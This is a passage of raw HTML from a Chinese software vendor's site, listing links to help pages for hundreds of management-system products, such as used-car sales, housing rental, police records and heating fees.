title='点击打开二手车收购管理系统页面'>二手车收购管理系统</a><a id='二手车收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1821' title='点击打开二手车收购销售管理系统页面'>二手车收购销售管理系统</a><a id='二手车销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=957' title='点击打开二手车销售管理系统页面'>二手车销售管理系统</a><a id='二手车销售管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1367' title='点击打开二手车销售管理系统简易版页面'>二手车销售管理系统简易版</a><a id='阀门销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=912' title='点击打开阀门销售管理系统页面'>阀门销售管理系统</a><a id='法律援助信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1636' title='点击打开法律援助信息管理系统页面'>法律援助信息管理系统</a><a id='法医鉴定信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1056' title='点击打开法医鉴定信息管理系统页面'>法医鉴定信息管理系统</a><a id='法院过付款收款管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1063' title='点击打开法院过付款收款管理系统页面'>法院过付款收款管理系统</a><a id='法院诉讼结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1474' title='点击打开法院诉讼结算管理系统页面'>法院诉讼结算管理系统</a><a id='反恐管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=767' title='点击打开反恐管理系统页面'>反恐管理系统</a><a id='返乡人员疫情防控信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1646' title='点击打开返乡人员疫情防控信息管理系统页面'>返乡人员疫情防控信息管理系统</a><a id='防盗报警收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=950' title='点击打开防盗报警收费管理系统页面'>防盗报警收费管理系统</a><a id='防盗报警收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1637' title='点击打开防盗报警收费管理系统专业版页面'>防盗报警收费管理系统专业版</a><a id='防腐保温管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1251' title='点击打开防腐保温管理系统页面'>防腐保温管理系统</a><a id='防雷装置检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1726' title='点击打开防雷装置检测报告管理系统页面'>防雷装置检测报告管理系统</a><a id='房产证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1165' title='点击打开房产证管理系统页面'>房产证管理系统</a><a id='房产中介管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=698' title='点击打开房产中介管理系统页面'>房产中介管理系统</a><a id='房地产评估管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=892' title='点击打开房地产评估管理系统页面'>房地产评估管理系统</a><a id='房屋拆迁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=945' title='点击打开房屋拆迁管理系统页面'>房屋拆迁管理系统</a><a id='房屋产权产籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=887' title='点击打开房屋产权产籍管理系统页面'>房屋产权产籍管理系统</a><a id='房屋出租信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=959' title='点击打开房屋出租信息管理系统页面'>房屋出租信息管理系统</a><a id='房屋土地征收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1164' title='点击打开房屋土地征收管理系统页面'>房屋土地征收管理系统</a><a id='房屋租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1528' title='点击打开房屋租赁管理系统页面'>房屋租赁管理系统</a><a id='房屋租赁合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=518' title='点击打开房屋租赁合同管理系统页面'>房屋租赁合同管理系统</a><a id='纺纱厂综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1601' title='点击打开纺纱厂综合管理系统页面'>纺纱厂综合管理系统</a><a id='纺织布料进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=927' title='点击打开纺织布料进销存管理系统页面'>纺织布料进销存管理系统</a><a id='纺织布料进销存管理系统多门店版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1319' title='点击打开纺织布料进销存管理系统多门店版页面'>纺织布料进销存管理系统多门店版</a><a id='纺织布料进销存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1262' title='点击打开纺织布料进销存管理系统简易版页面'>纺织布料进销存管理系统简易版</a><a id='纺织纺纱厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=770' title='点击打开纺织纺纱厂管理系统页面'>纺织纺纱厂管理系统</a><a id='纺织品送货单对账管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1833' title='点击打开纺织品送货单对账管理系统页面'>纺织品送货单对账管理系统</a><a id='非税收入票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1039' title='点击打开非税收入票据管理系统页面'>非税收入票据管理系统</a><a id='废品处理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1443' title='点击打开废品处理管理系统页面'>废品处理管理系统</a><a id='废品回收公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=729' title='点击打开废品回收公司管理系统页面'>废品回收公司管理系统</a><a id='废品回收进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1683' title='点击打开废品回收进销存管理系统页面'>废品回收进销存管理系统</a><a id='粉煤灰购销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1786' title='点击打开粉煤灰购销管理系统页面'>粉煤灰购销管理系统</a><a id='蜂蜜销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=966' title='点击打开蜂蜜销售管理系统页面'>蜂蜜销售管理系统</a><a id='佛店用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1340' title='点击打开佛店用品进销存管理系统页面'>佛店用品进销存管理系统</a><a id='孵化设备销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=881' title='点击打开孵化设备销售管理系统页面'>孵化设备销售管理系统</a><a id='服装鞋帽进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=540' title='点击打开服装鞋帽进销存管理系统页面'>服装鞋帽进销存管理系统</a><a id='服装鞋帽进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1006' title='点击打开服装鞋帽进销存管理系统专业版页面'>服装鞋帽进销存管理系统专业版</a><a id='服装综合业务管理系统--定做租赁销售一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1453' title='点击打开服装综合业务管理系统--定做租赁销售一体版页面'>服装综合业务管理系统--定做租赁销售一体版</a><a id='服装租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=787' title='点击打开服装租赁管理系统页面'>服装租赁管理系统</a><a id='妇婴用品专卖店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=714' title='点击打开妇婴用品专卖店管理系统页面'>妇婴用品专卖店管理系统</a><a id='干部培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1017' title='点击打开干部培训管理系统页面'>干部培训管理系统</a><a id='干部任职管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2884' title='点击打开干部任职管理系统页面'>干部任职管理系统</a><a id='干部信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=886' title='点击打开干部信息管理系统页面'>干部信息管理系统</a><a id='干部信息管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1606' title='点击打开干部信息管理系统差异版页面'>干部信息管理系统差异版</a><a id='干混砂浆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1744' title='点击打开干混砂浆管理系统页面'>干混砂浆管理系统</a><a id='岗前就业指导收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1848' title='点击打开岗前就业指导收费管理系统页面'>岗前就业指导收费管理系统</a><a id='钢材仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2881' title='点击打开钢材仓储管理系统页面'>钢材仓储管理系统</a><a id='钢材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1736' title='点击打开钢材管理系统页面'>钢材管理系统</a><a id='钢材进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=620' title='点击打开钢材进销存管理系统页面'>钢材进销存管理系统</a><a id='钢管进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1657' title='点击打开钢管进销存管理系统页面'>钢管进销存管理系统</a><a id='钢架钢模租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=897' title='点击打开钢架钢模租赁管理系统页面'>钢架钢模租赁管理系统</a><a id='钢丝绳报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1669' title='点击打开钢丝绳报价管理系统页面'>钢丝绳报价管理系统</a><a id='高层次人才信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=800' title='点击打开高层次人才信息管理系统页面'>高层次人才信息管理系统</a><a id='高等教育培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1176' title='点击打开高等教育培训管理系统页面'>高等教育培训管理系统</a><a id='高校教材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=776' title='点击打开高校教材管理系统页面'>高校教材管理系统</a><a id='高校教材管理系统--简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1233' title='点击打开高校教材管理系统--简易版页面'>高校教材管理系统--简易版</a><a id='高校教材管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1047' title='点击打开高校教材管理系统专业版页面'>高校教材管理系统专业版</a><a id='高校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1612' title='点击打开高校收费管理系统页面'>高校收费管理系统</a><a id='高中毕业证打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1599' title='点击打开高中毕业证打印管理系统页面'>高中毕业证打印管理系统</a><a id='格子铺经营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=850' title='点击打开格子铺经营管理系统页面'>格子铺经营管理系统</a><a id='工程安装及设备保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1597' title='点击打开工程安装及设备保养管理系统页面'>工程安装及设备保养管理系统</a><a id='工程材料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1386' title='点击打开工程材料销售管理系统页面'>工程材料销售管理系统</a><a id='工程材料运费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=909' title='点击打开工程材料运费管理系统页面'>工程材料运费管理系统</a><a id='工程车辆成本核算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1481' title='点击打开工程车辆成本核算管理系统页面'>工程车辆成本核算管理系统</a><a id='工程车辆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1022' title='点击打开工程车辆销售管理系统页面'>工程车辆销售管理系统</a><a id='工程机械车辆合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1733' title='点击打开工程机械车辆合格证管理系统页面'>工程机械车辆合格证管理系统</a><a id='工程机械设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=871' title='点击打开工程机械设备管理系统页面'>工程机械设备管理系统</a><a id='工程机械项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1656' title='点击打开工程机械项目管理系统页面'>工程机械项目管理系统</a><a id='工程建设仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1471' title='点击打开工程建设仓库管理系统页面'>工程建设仓库管理系统</a><a id='工程劳保用品发放管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1739' title='点击打开工程劳保用品发放管理系统页面'>工程劳保用品发放管理系统</a><a id='工程设备租赁综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1253' title='点击打开工程设备租赁综合管理系统页面'>工程设备租赁综合管理系统</a><a id='工程图纸资料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1007' title='点击打开工程图纸资料管理系统页面'>工程图纸资料管理系统</a><a id='工程与物资审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1360' title='点击打开工程与物资审批管理系统页面'>工程与物资审批管理系统</a><a id='工程预结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1775' title='点击打开工程预结算管理系统页面'>工程预结算管理系统</a><a id='工地工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1627' title='点击打开工地工资管理系统页面'>工地工资管理系统</a><a id='工地工资管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1824' title='点击打开工地工资管理系统差异版页面'>工地工资管理系统差异版</a><a id='工地宿舍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1621' title='点击打开工地宿舍管理系统页面'>工地宿舍管理系统</a><a id='工地项目收支工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2856' title='点击打开工地项目收支工资管理系统页面'>工地项目收支工资管理系统</a><a id='工业品买卖合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=638' title='点击打开工业品买卖合同管理系统页面'>工业品买卖合同管理系统</a><a id='工艺品采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1366' title='点击打开工艺品采购管理系统页面'>工艺品采购管理系统</a><a id='公安车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1395' title='点击打开公安车辆管理系统页面'>公安车辆管理系统</a><a id='公安机关档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=517' title='点击打开公安机关档案管理系统页面'>公安机关档案管理系统</a><a id='公安机关档案系统--人员及治安管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1281' title='点击打开公安机关档案系统--人员及治安管理系统增强版页面'>公安机关档案系统--人员及治安管理系统增强版</a><a id='公安机关吸毒检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1232' title='点击打开公安机关吸毒检测管理系统页面'>公安机关吸毒检测管理系统</a><a id='公安派出所报警管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=510' title='点击打开公安派出所报警管理系统页面'>公安派出所报警管理系统</a><a id='公安派出所报警管理系统--多种文书版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1282' title='点击打开公安派出所报警管理系统--多种文书版页面'>公安派出所报警管理系统--多种文书版</a><a id='公安派出所报警管理系统－－日常笔录管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1134' title='点击打开公安派出所报警管理系统－－日常笔录管理版页面'>公安派出所报警管理系统－－日常笔录管理版</a><a id='公安派出所报警管理系统－－值班管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1132' title='点击打开公安派出所报警管理系统－－值班管理版页面'>公安派出所报警管理系统－－值班管理版</a><a id='公安派出所留置人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1491' title='点击打开公安派出所留置人员管理系统页面'>公安派出所留置人员管理系统</a><a id='公安人员信息管理工作系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=502' title='点击打开公安人员信息管理工作系统页面'>公安人员信息管理工作系统</a><a id='公安人员信息管理工作系统－－行业管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1283' title='点击打开公安人员信息管理工作系统－－行业管理版页面'>公安人员信息管理工作系统－－行业管理版</a><a id='公安上访人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=861' title='点击打开公安上访人员管理系统页面'>公安上访人员管理系统</a><a id='公安刑事法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1080' title='点击打开公安刑事法律文书管理系统页面'>公安刑事法律文书管理系统</a><a id='公安刑侦信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=799' title='点击打开公安刑侦信息管理系统页面'>公安刑侦信息管理系统</a><a id='公安行政法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=575' title='点击打开公安行政法律文书管理系统页面'>公安行政法律文书管理系统</a><a id='公安执法场所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1038' title='点击打开公安执法场所管理系统页面'>公安执法场所管理系统</a><a id='公安装备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1391' title='点击打开公安装备管理系统页面'>公安装备管理系统</a><a id='公车采购审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1167' title='点击打开公车采购审批管理系统页面'>公车采购审批管理系统</a><a id='公共卫生知识及法律法规培训合格证书' onmouseover="abc(this.id);" href='systemHelp.asp?id=1178' title='点击打开公共卫生知识及法律法规培训合格证书页面'>公共卫生知识及法律法规培训合格证书</a><a id='公交车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=836' title='点击打开公交车辆管理系统页面'>公交车辆管理系统</a><a id='公交户外广告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=633' title='点击打开公交户外广告管理系统页面'>公交户外广告管理系统</a><a id='公交汽车票款综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=791' title='点击打开公交汽车票款综合管理系统页面'>公交汽车票款综合管理系统</a><a id='公路工程质量检验评定管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=547' title='点击打开公路工程质量检验评定管理系统页面'>公路工程质量检验评定管理系统</a><a id='公路建设项目拨款管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=928' title='点击打开公路建设项目拨款管理系统页面'>公路建设项目拨款管理系统</a><a id='公墓(陵园)管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=690' title='点击打开公墓(陵园)管理系统页面'>公墓(陵园)管理系统</a><a id='公墓（陵园）管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1556' title='点击打开公墓（陵园）管理系统差异版页面'>公墓（陵园）管理系统差异版</a><a id='公墓（陵园）管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=704' title='点击打开公墓（陵园）管理系统专业版页面'>公墓（陵园）管理系统专业版</a><a id='公墓陵园管理系统——销售版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1405' title='点击打开公墓陵园管理系统——销售版页面'>公墓陵园管理系统——销售版</a><a id='公司行政与档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2848' title='点击打开公司行政与档案管理系统页面'>公司行政与档案管理系统</a><a id='公文管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=672' title='点击打开公文管理系统页面'>公文管理系统</a><a id='公文管理系统－－收文登记版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1284' title='点击打开公文管理系统－－收文登记版页面'>公文管理系统－－收文登记版</a><a id='公文收发管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1815' title='点击打开公文收发管理系统页面'>公文收发管理系统</a><a id='公文与档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1412' title='点击打开公文与档案管理系统页面'>公文与档案管理系统</a><a id='公务员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1072' title='点击打开公务员管理系统页面'>公务员管理系统</a><a id='公寓人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1643' title='点击打开公寓人口管理系统页面'>公寓人口管理系统</a><a id='供热收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=640' title='点击打开供热收费管理系统页面'>供热收费管理系统</a><a id='供热收费管理系统-黑龙江地区版' onmouseover="abc(this.id);" href='systemHelp.asp?id=997' title='点击打开供热收费管理系统-黑龙江地区版页面'>供热收费管理系统-黑龙江地区版</a><a id='供热收费管理系统——农场补助版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1484' title='点击打开供热收费管理系统——农场补助版页面'>供热收费管理系统——农场补助版</a><a id='供热收费管理系统一户多标准版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1332' title='点击打开供热收费管理系统一户多标准版页面'>供热收费管理系统一户多标准版</a><a id='供热收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=844' title='点击打开供热收费管理系统专业版页面'>供热收费管理系统专业版</a><a id='骨灰寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=858' title='点击打开骨灰寄存管理系统页面'>骨灰寄存管理系统</a><a id='骨灰寄存管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1652' title='点击打开骨灰寄存管理系统差异版页面'>骨灰寄存管理系统差异版</a><a id='骨灰寄存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1257' title='点击打开骨灰寄存管理系统简易版页面'>骨灰寄存管理系统简易版</a><a id='固定资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=615' title='点击打开固定资产管理系统页面'>固定资产管理系统</a><a id='固定资产管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1819' title='点击打开固定资产管理系统简易版页面'>固定资产管理系统简易版</a><a id='管材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=768' title='点击打开管材销售管理系统页面'>管材销售管理系统</a><a id='灌区水利收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1522' title='点击打开灌区水利收费管理系统页面'>灌区水利收费管理系统</a><a id='罐箱管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=748' title='点击打开罐箱管理系统页面'>罐箱管理系统</a><a id='光伏发电设备库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1779' title='点击打开光伏发电设备库存管理系统页面'>光伏发电设备库存管理系统</a><a id='广播器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1035' title='点击打开广播器材销售管理系统页面'>广播器材销售管理系统</a><a id='广告制品制作管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=781' title='点击打开广告制品制作管理系统页面'>广告制品制作管理系统</a><a id='国际疾病分类标准编码ICD-10查询系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=617' title='点击打开国际疾病分类标准编码ICD-10查询系统页面'>国际疾病分类标准编码ICD-10查询系统</a><a id='国学培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1722' title='点击打开国学培训管理系统页面'>国学培训管理系统</a><a id='果蔬经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1750' title='点击打开果蔬经销管理系统页面'>果蔬经销管理系统</a><a id='果园管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=778' title='点击打开果园管理系统页面'>果园管理系统</a><a id='海关综合信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1025' title='点击打开海关综合信息管理系统页面'>海关综合信息管理系统</a><a id='海陆物流综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2896' title='点击打开海陆物流综合管理系统页面'>海陆物流综合管理系统</a><a id='海鲜配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=813' title='点击打开海鲜配送管理系统页面'>海鲜配送管理系统</a><a id='航空货运单代销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1541' title='点击打开航空货运单代销管理系统页面'>航空货运单代销管理系统</a><a id='航空货运单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1005' title='点击打开航空货运单管理系统页面'>航空货运单管理系统</a><a id='合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1808' title='点击打开合同管理系统页面'>合同管理系统</a><a id='合同货款统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1773' title='点击打开合同货款统计管理系统页面'>合同货款统计管理系统</a><a id='河南省健康证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2894' title='点击打开河南省健康证管理系统页面'>河南省健康证管理系统</a><a id='河南省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1670' title='点击打开河南省门诊收费票据打印管理系统页面'>河南省门诊收费票据打印管理系统</a><a id='红枣收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1494' title='点击打开红枣收购管理系统页面'>红枣收购管理系统</a><a id='宏达数据库信息管理开发平台' onmouseover="abc(this.id);" href='systemHelp.asp?id=702' title='点击打开宏达数据库信息管理开发平台页面'>宏达数据库信息管理开发平台</a><a id='湖北省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1754' title='点击打开湖北省门诊收费票据打印管理系统页面'>湖北省门诊收费票据打印管理系统</a><a id='互感器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1525' title='点击打开互感器加工单管理系统页面'>互感器加工单管理系统</a><a id='户籍成员综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1583' title='点击打开户籍成员综合管理系统页面'>户籍成员综合管理系统</a><a id='户籍信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1189' title='点击打开户籍信息管理系统页面'>户籍信息管理系统</a><a id='户口医保登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1526' title='点击打开户口医保登记管理系统页面'>户口医保登记管理系统</a><a id='户外用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=960' title='点击打开户外用品销售管理系统页面'>户外用品销售管理系统</a><a id='护工综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1704' title='点击打开护工综合管理系统页面'>护工综合管理系统</a><a id='花店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=631' title='点击打开花店管理系统页面'>花店管理系统</a><a id='花店管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=855' title='点击打开花店管理系统专业版页面'>花店管理系统专业版</a><a id='华人华侨、港澳台同胞信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=934' title='点击打开华人华侨、港澳台同胞信息管理系统页面'>华人华侨、港澳台同胞信息管理系统</a><a id='化肥农药进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=782' title='点击打开化肥农药进销存管理系统页面'>化肥农药进销存管理系统</a><a id='化肥农药进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1242' title='点击打开化肥农药进销存管理系统专业版页面'>化肥农药进销存管理系统专业版</a><a id='化工产品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=933' title='点击打开化工产品销售管理系统页面'>化工产品销售管理系统</a><a id='化工物资运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1061' title='点击打开化工物资运输管理系统页面'>化工物资运输管理系统</a><a id='化妆品店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=705' title='点击打开化妆品店管理系统页面'>化妆品店管理系统</a><a id='环保执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=511' title='点击打开环保执法文书管理系统页面'>环保执法文书管理系统</a><a id='环卫车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=915' title='点击打开环卫车辆管理系统页面'>环卫车辆管理系统</a><a id='换电管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1756' title='点击打开换电管理系统页面'>换电管理系统</a><a id='会计事务所客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1365' title='点击打开会计事务所客户管理系统页面'>会计事务所客户管理系统</a><a id='会务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1023' title='点击打开会务管理系统页面'>会务管理系统</a><a id='会员卡刷卡消费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=845' title='点击打开会员卡刷卡消费管理系统专业版页面'>会员卡刷卡消费管理系统专业版</a><a id='会员刷卡消费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=603' title='点击打开会员刷卡消费管理系统页面'>会员刷卡消费管理系统</a><a id='会员刷卡消费管理系统--风景区专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1286' title='点击打开会员刷卡消费管理系统--风景区专用版页面'>会员刷卡消费管理系统--风景区专用版</a><a id='会展物流辅助管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=565' title='点击打开会展物流辅助管理系统页面'>会展物流辅助管理系统</a><a id='绘本租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1432' title='点击打开绘本租赁管理系统页面'>绘本租赁管理系统</a><a id='婚介会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=630' title='点击打开婚介会员管理系统页面'>婚介会员管理系统</a><a id='婚介会员管理系统灵活版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1456' title='点击打开婚介会员管理系统灵活版页面'>婚介会员管理系统灵活版</a><a id='婚庆订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1809' title='点击打开婚庆订单管理系统页面'>婚庆订单管理系统</a><a id='婚庆行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=713' title='点击打开婚庆行业管理系统页面'>婚庆行业管理系统</a><a id='婚庆咨询业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1344' title='点击打开婚庆咨询业务管理系统页面'>婚庆咨询业务管理系统</a><a id='婚纱相机出租管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=911' title='点击打开婚纱相机出租管理系统页面'>婚纱相机出租管理系统</a><a id='混凝土供应链管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1181' title='点击打开混凝土供应链管理系统页面'>混凝土供应链管理系统</a><a id='混凝土结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1801' title='点击打开混凝土结算管理系统页面'>混凝土结算管理系统</a><a id='混凝土销售对账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1743' title='点击打开混凝土销售对账单管理系统页面'>混凝土销售对账单管理系统</a><a id='混凝土制品厂员工考勤管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1479' title='点击打开混凝土制品厂员工考勤管理系统页面'>混凝土制品厂员工考勤管理系统</a><a id='活动策划管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1075' title='点击打开活动策划管理系统页面'>活动策划管理系统</a><a id='货架销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=986' title='点击打开货架销售管理系统页面'>货架销售管理系统</a><a id='货运代理管理系统' onmouseover="abc(this.id);" 